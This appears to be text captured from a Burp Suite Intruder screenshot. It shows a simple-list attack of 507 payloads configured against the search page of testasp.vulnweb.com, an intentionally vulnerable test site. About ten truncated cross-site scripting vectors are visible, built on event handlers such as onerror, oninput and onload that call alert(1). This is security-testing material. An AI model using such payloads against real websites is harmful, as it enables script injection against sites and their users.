 acuforum search
testasp.v
acunetix acuforum
about - forums - search - login - register
search posts
You searched for '
Read testasp.vulnweb.com
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 507
Payload type: Simple list Request count: 507
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICK...
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:al...
<comment><img src="</comment><img src=x on...
<![><img src="]><img src=x onerror=javascript:ale...
<style><img src="</style><img src=x onerror=jav...
<li style=list-style:url() onerror=javascript:alert(1)> ...
<head><base href="javascript://"></head><body>...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: